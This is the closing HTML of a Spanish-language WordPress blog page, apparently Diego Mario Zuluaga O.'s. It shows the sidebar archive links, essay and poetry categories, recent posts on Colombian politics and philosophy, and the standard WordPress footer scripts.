	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="categories-dropdown-2">Categorías</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-2" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2018/03/pare-de-sufrir/#comment-19692">PARE DE SUFRIR</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/01/mas-poemas/#comment-19691">MAS POEMAS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/11/articulo-una-sociedad-de-zombis/#comment-19690">ARTICULO UNA SOCIEDAD DE ZOMBIS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19689">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/02/crisis-ambiental-y-conocimiento/#comment-19688">CRISIS AMBIENTAL Y CONOCIMIENTO</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¡CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside><aside id="twitter-follow-5" class="widget widget_twitter-follow"><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button">Seguir a @DzuluagaO</a></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://es.wordpress.org/" title="Plataforma semántica de publicación personal" rel="generator">Creado con WordPress</a>
			<span class="sep"> | </span>
			Tema: Bouquet por <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
//# sourceURL=twitter-wjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diegozuluagao.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diegozuluagao.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>